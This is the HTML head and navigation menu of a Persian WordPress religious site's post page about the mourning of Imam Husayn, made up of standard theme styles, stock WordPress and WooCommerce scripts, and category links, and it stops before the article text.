

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dinemosaffa.com/%F0%9F%94%B2-%F0%9F%94%B2-%F0%9F%94%B2-%D8%B6%D8%AC%D9%91%D9%87-%D9%88-%DA%AF%D8%B1%DB%8C%D9%87-%DB%8C-%D9%85%D9%84%D8%A7%D8%A6%DA%A9%D9%87-%D8%AF%D8%B1-%D9%85%D8%B5%DB%8C%D8%A8%D8%AA-%D8%A7%D9%85/
body_size: 16200
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" dir="rtl">
<head>
    <title>  🔲 🔲 🔲 ضجّه و گریه ی ملائکه در مصیبت امام حسین ع و نشان دادن تمثال حضرت قائم عجّل الله تعالی فرجه الشریف | سایت دین مصفّا</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="fa">
<meta name="viewport" content="initial-scale=1.0, user-scalable=no, width=device-width">
<meta name="description" content="ما به دنبال معرّفی چهره ای ساده و سالم از اسلام هستیم، یعنی همان دین مصفّا!"/>
<link rel="shortcut icon" href="http://www.dinemosaffa.com/wp-content/themes/zohour/img/favicon.png" />
<link href="https://www.dinemosaffa.com/wp-content/themes/zohour/style.css" rel="stylesheet" type="text/css" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.dinemosaffa.com/wp-content/themes/zohour/css/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ap-slick-css' href='https://www.dinemosaffa.com/wp-content/themes/zohour/css/slick.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dinemosaffa.com/wp-content/themes/zohour/js/jquery.js'></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="سایت دین مصفّا &raquo; 🔲 🔲 🔲 ضجّه و گریه ی ملائکه در مصیبت امام حسین ع و نشان دادن تمثال حضرت قائم عجّل الله تعالی فرجه الشریف خوراک دیدگاه‌ها" href="https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dinemosaffa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.dinemosaffa.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dinemosaffa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.dinemosaffa.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://www.dinemosaffa.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/www.dinemosaffa.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/www.dinemosaffa.com\/wp-admin\/admin-ajax.php","like":"\u067e\u0633\u0646\u062f\u06cc\u062f\u0645","unlike":"\u0646\u067e\u0633\u0646\u062f\u06cc\u062f\u0645"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/themes/zohour/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.dinemosaffa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dinemosaffa.com/wp-json/wp/v2/posts/2126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dinemosaffa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://www.dinemosaffa.com/%f0%9f%94%b2-%f0%9f%94%b2-%f0%9f%94%b2-%d8%b6%d8%ac%d9%91%d9%87-%d9%88-%da%af%d8%b1%db%8c%d9%87-%db%8c-%d9%85%d9%84%d8%a7%d8%a6%da%a9%d9%87-%d8%af%d8%b1-%d9%85%d8%b5%db%8c%d8%a8%d8%aa-%d8%a7%d9%85/" />
<link rel='shortlink' href='https://www.dinemosaffa.com/?p=2126' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dinemosaffa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dinemosaffa.com%2F%25f0%259f%2594%25b2-%25f0%259f%2594%25b2-%25f0%259f%2594%25b2-%25d8%25b6%25d8%25ac%25d9%2591%25d9%2587-%25d9%2588-%25da%25af%25d8%25b1%25db%258c%25d9%2587-%25db%258c-%25d9%2585%25d9%2584%25d8%25a7%25d8%25a6%25da%25a9%25d9%2587-%25d8%25af%25d8%25b1-%25d9%2585%25d8%25b5%25db%258c%25d8%25a8%25d8%25aa-%25d8%25a7%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dinemosaffa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dinemosaffa.com%2F%25f0%259f%2594%25b2-%25f0%259f%2594%25b2-%25f0%259f%2594%25b2-%25d8%25b6%25d8%25ac%25d9%2591%25d9%2587-%25d9%2588-%25da%25af%25d8%25b1%25db%258c%25d9%2587-%25db%258c-%25d9%2585%25d9%2584%25d8%25a7%25d8%25a6%25da%25a9%25d9%2587-%25d8%25af%25d8%25b1-%25d9%2585%25d8%25b5%25db%258c%25d8%25a8%25d8%25aa-%25d8%25a7%25d9%2585%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	 
</head>
<body>
<style>
body{background:url(http://www.dinemosaffa.com/wp-content/themes/zohour/img/body.jpg) !important;}.big_header .ap_header{background:#03c192 url(https://www.dinemosaffa.com/wp-content/uploads/2022/04/baner-nahaei2-1.jpg) center top no-repeat !important;}
.sidebar .ap_slider .item .det .met span.time,.letep,.datep,.dated,.im-tag-title .fa,.comments-header h4,input[type="submit"],.seei .handle,.suond-a .mejs-controls .mejs-time-rail .mejs-time-current,.suond-a .title,.comment-submit,.sidebar .ap_slider .slick-arrow,#search-overlay #search-button,.ap_header .inn .header_right,.timeline .widget-title h4,.boxe-a .title h4,.handle,.boxe-b .title h4,.bootom-middl .title h4,.bootom-m .title h4,.apnews.ne_four .polist .slick-arrow,.pagination .current,.apnews .title-news h4,.box-b h4,.ap_news .ap_slider .slick-arrow,.menu1,.menu2,.menu3,.menu4,.menu5,.menu6,.menu7,.menu8,.menu9,.menu10,.go-top,.marquee .t h3::after,.marquee .t,#slide1 .previcon,#slide1 .nexicon,.sidebar-header h4,.big_header .ap_header{background-color:#03c192 !important;}
.left .bal:hover{border-right: 3px solid #03c192 !important;}div.tab-post strong.active,.timeline .polist .info-txt .info-txt-icon{color:#03c192 !important;}#area-books li a{color:#444444 !important;}
.ap_header,.big_header .ap_header .header_bottom{background:#00b28b !important;}
.sidebar a:hover ,.ap_news a:hover,.marquee-frame span a:hover{color: !important;}
.mapp a,.icon-reorder::before,.ap_header .ap-search #search-btn,.toggle,.ap-nav a{color:#ffffff !important;}
.big_header .ap_header .header_bottom {box-shadow: inset 0 -20px 0 rgba(0,0,0,0.1);}.toop .det h2 a,.bi h2 a,.bal h2 a,.bar .det h2 a,.apnews.ne_three .polist .item .det h2 a,.apnews.ne_four .polist .item .det h2 a,.bar .det h2,.bic .det h2 a{font-family: !important;font-size: 16px !important;color: !important;}.sidebar .ap_slider .item .det h2 a,.ap_news .ap_slider .item .det h2,.ap_news .ap_slider .item .det h2 a,.suond-a h5 a,.bb h2 a{font-family: !important;font-size:16px !important;}.marquee .t h3,.timeline .widget-title h4,.boxe-a .title h4,.boxe-b .title h4,.apnews .title-news h4,.box-b h4,.suond-a .title h4,.med .title h4,.gall .title h4,.sidebar-header h4,.bootom-m .title h4,.bootom-middl .title h4{font-family: !important;font-size:14px !important;color: !important;}div.tab-post strong{font-family: !important;font-size:14px !important;}</style><div class="ap">
<div class="big_header">
<div class="ap_header">
<div class="container">
<div class="header_top">
<div class="ap_logo">
      <a href="https://www.dinemosaffa.com" class="logo">
          <img src="" alt="سایت دین مصفّا">
           </a>
</div>
</div>
<div class="header_bottom">
<div class="ap-nav">
<div class="menu"><div class="menu-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b5%d9%84%db%8c-container"><ul id="menu-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-883"><a href="http://dinemosaffa.com">صفحه نخست</a></li>
<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://www.dinemosaffa.com/category/matalebe-elmi/maghalat/english-section/">English section</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-451"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/">اصول عقاید</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/tohid/">توحید</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/nabovat/">نبوت</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/emamat/">امامت</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/adl/">عدل</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.dinemosaffa.com/category/osoole-aghayed/maad/">معاد</a></li>
</ul>
</li>
<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-458"><a href="https://www.dinemosaffa.com/category/tafsire-quran/">تفسیر قرآن</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://www.dinemosaffa.com/category/tafsire-quran/mabahes-moghadamati/">مباحث مقدماتی</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-541"><a href="https://www.dinemosaffa.com/category/tafsire-quran/tafsir-mozoei/">تفسیر موضوعی</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-580"><a href="https://www.dinemosaffa.com/category/dar-mahzar-ostad/sokhan-rani-ha/">سخنرانی ها</a>
<ul class="sub-menu">
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.dinemosaffa.com/category/dar-mahzar-ostad/sokhan-rani-ha/bayanat/">بیانات استاد سید مهدی مرعشی</a></li>
	<li id="menu-item-1733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://www.dinemosaffa.com/category/dar-mahzar-ostad/">در محضر استاد</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://www.dinemosaffa.com/category/sokhanrani-kutah/">سخنرانی کوتاه</a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-460"><a href="https://www.dinemosaffa.com/category/kelashaye-dine-mosaffa/">کلاسهای دین مصفا</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://www.dinemosaffa.com/category/kelashaye-dine-mosaffa/takalif-amali/">تکالیف عملی</a></li>
</ul>
</li>
